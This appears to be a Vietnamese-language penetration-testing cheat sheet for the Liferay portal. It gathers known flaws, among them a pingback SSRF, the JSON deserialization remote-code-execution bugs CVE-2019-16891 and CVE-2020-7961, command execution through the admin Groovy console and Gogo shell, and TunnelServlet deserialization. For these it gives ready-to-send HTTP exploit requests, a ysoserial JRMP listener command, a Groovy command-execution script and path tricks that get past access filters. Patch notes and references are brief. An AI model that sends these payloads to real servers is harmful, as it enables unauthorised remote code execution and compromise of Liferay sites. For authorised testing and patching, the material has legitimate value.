Liferay Pentest

Preface
Bài viết tổng hợp một số lỗ hổng phổ biến / nghiêm trọng trên product Liferay đã được phát hiện, nhằm giúp người đọc (và mình) có cái nhìn tổng quan và cũng là cheat-sheet khi pentest các site Liferay.
Liferay Blind SSRF Pingback
- Affected version:
<= Liferay Portal 7.0.4Lỗ hổng SSRF nằm trong tính năng blog pingback của liferay, cho phép gửi http get request đến địa chỉ bất kỳ.
Payload
Blind SSRF:
POST /xmlrpc/pingback HTTP/1.1
Host: liferay.dev
<?xml version="1.0" encoding="UTF-8"?><methodCall><methodName>pingback.ping</methodName><params><param><value>http://[ADDRESS]]?so_tnmt=deum3</value>
</param><param><value>1</value></param></params></methodCall>

Patch
Disable module pingback của liferay: thêm blogs.pingback.enabled=false vào portal-ext.properties

Tham khảo
- https://liferay.dev/blogs/-/blogs/clarification-on-recent-ssrf-vulnerability-report
- https://www.exploit-db.com/exploits/44945
- fix: LPS-49419 Avoid targetting local network; LPS-49419 Check also 0.0.0.0; check blog exists by parsing target URI (BlogsEntryPersistenceImpl#fetchByG_UT)
Liferay JSON Deserialization RCE - CVE-2019-16891\
- Affected version:
Liferay <7.x - JSON deserialize gọi đến remote RMI server dẫn đến RCE
- Authenticate required
Payload
POST /poller/anything HTTP/1.1
Host: liferay.dev
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
pollerRequest=[$OPEN_CURLY_BRACE$]"javaClass":"com.mchange.v2.c3p0.jboss.C3P0PooledDataSource","jndiName":"rmi:///jndi/rmi://localhost:1099"[$CLOSE_CURLY_BRACE$]
java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections5 calc.exe
New endpoint
- Affected version:
Version <= 7.1.0 - Không cần escape dấu ngoặc nhọn như endpoint trên
- Map đến Portlet URL - mặc định bị tắt
- Unauthenticated, verify bug với
GET /c/portal/portlet_url==> status 200
POST /c/portal/portlet_url HTTP/1.1
Host: liferay.dev
parameterMap={"Json payload for deserialization in here!"}
Patch
/poller/*: Không dùng liferay 6.x nữa/c/portal/portlet_url:
Liferay Portal 7.1: There is no patch available for Liferay Portal 7.1.0. Instead, users should upgrade to Liferay Portal 7.1 CE GA2 (7.1.1) or later.Liferay Portal 7.0: Source patch for Liferay Portal 7.0 GA7 (7.0.6) is available on GitHub. Details for working with source patches can be found on the Patching Liferay Portal page.Liferay Portal 6.2: Source patch for Liferay Portal 6.2 GA6 (6.2.5) is available on GitHub. Details for working with source patches can be found on the Patching Liferay Portal page.
Tham khảo
- https://sec.vnpt.vn/2019/09/liferay-deserialization-json-deserialization-part-4/
- https://devme4f.github.io/posts/2023/liferay_cve-2019-16891/
- https://dappsec.substack.com/p/an-advisory-for-cve-2019-16891-from
Liferay deserialization RCE via JSON web services (JSONWS) - CVE-2020-7961
- Affected version:
< 7.2.1 CE GA2 - Liferay hỗ trợ api json web service tại
/api/jsonwsđể có thể invoke các phương thức web service - Unauthenticated do việc exploit deserialization xảy ra trước khi hoàn thành quá trình invoke service
Payload
Không cần outbound memshell:
POST /api/jsonws/invoke HTTP/1.1
Host: liferay.dev
Content-Type: application/x-www-form-urlencoded
cmd2: whoami
cmd={"/expandocolumn/update-column":{}}&p_auth=<valid token>&formDate=<date>&columnId=123&name=asdasd&type=1&defaultData:com.mchange.v2.c3p0.WrapperConnectionPoolDataSource={"userOverridesAsString":"HexAsciiSerializedMap:ACED000...;"}
blog cần outbound deser qua chain C3P0PooledDataSource
Tham khảo
- https://www.facebook.com/notes/1263154994069383/
- https://codewhitesec.blogspot.com/2020/03/liferay-portal-json-vulns.html
Liferay OS Command Injection (Administrator Privileges) - CVE-2020-28884; CVE-2020-28885
- Affected version: tested on
7.3.5 GA6, 7.2.0 GA1 - User quyền admin có thể thực thi server-side scripts trên liferay console dẫn đến RCE.
- Security bug/Design flaw??
Groovy Script
Administrator can execute Groovy Script, access this:
/group/control_panel/manage?p_p_id=com_liferay_server_admin_web_portlet_ServerAdminPortlet&p_p_lifecycle=0&p_p_state=maximized&p_p_mode=view&_com_liferay_server_admin_web_portlet_ServerAdminPortlet_mvcRenderCommandName=%2Fserver_admin%2Fview&_com_liferay_server_admin_web_portlet_ServerAdminPortlet_tabs1=script

Run this groovy script:
def sout = new StringBuilder(), serr = new StringBuilder()
def proc = '[command]'.execute()
proc.consumeProcessOutput(sout, serr)
proc.waitForOrKill(1000)
println "out> $sout err> $serr"
Gogo Shell
Liferay Portal control panel, Gogo shell
/group/control_panel/manage?p_p_id=com_liferay_gogo_shell_web_internal_portlet_GogoShellPortlet&p_p_lifecycle=0&p_p_state=maximized&p_p_mode=view&_com_liferay_gogo_shell_web_internal_portlet_GogoShellPortlet_javax.portlet.action=executeCommand&p_p_auth=GQ1fDPiH
Run:

Patch

Tham khảo
- https://medium.com/@tranpdanh/some-way-to-execute-os-command-in-liferay-portal-84498bde18d3
- https://security.snyk.io/vuln/SNYK-JAVA-COMLIFERAY-2386905
- https://learn.liferay.com/en/w/dxp/system-administration/using-the-script-engine/running-scripts-from-the-script-console
Liferay TunnelServlet Deserialization - 2017
Afffected version:
/api/liferay,/api/spring/.+đều deserialize object từ post request body tuy nhiên các servlet này chỉ có thể truy cập từ localhost- Nếu server cấu hình sai, ví dụ có reverse proxy đứng phía trước web server, khi forward request đến liferay - request được coi như gọi từ localhost ==> endpoint accessable ==> exploitable
- Bypass localhost restrict configuration khi fillterchain lỗi


Payload
POST /api/liferay HTTP/1.1
Host: liferay.dev
serialized_string
Endpoint khác: /api/spring implements DispatcherServlet cũng dính lỗi deser qua post req body
POST /api/spring/com_liferay_portal_service_spring_UserService-http HTTP/1.1
Host: liferay.dev
serialized_string
Bypass:
Filter lỗi –> ////api///////liferay, ///api///////spring
nginx forward fails: /#/../api/liferay
Tham khảo
- series liferay sec.vnpt.vn
- https://www.tenable.com/security/research/tra-2017-01
- https://nguyendt.hashnode.dev/lpe-15538
Random
Misconfiguration exposes liferay page
403: /web/guest/dangnhap

Thay đổi ngôn ngữ: /en_US/web/guest/dangnhap
Good luck!!!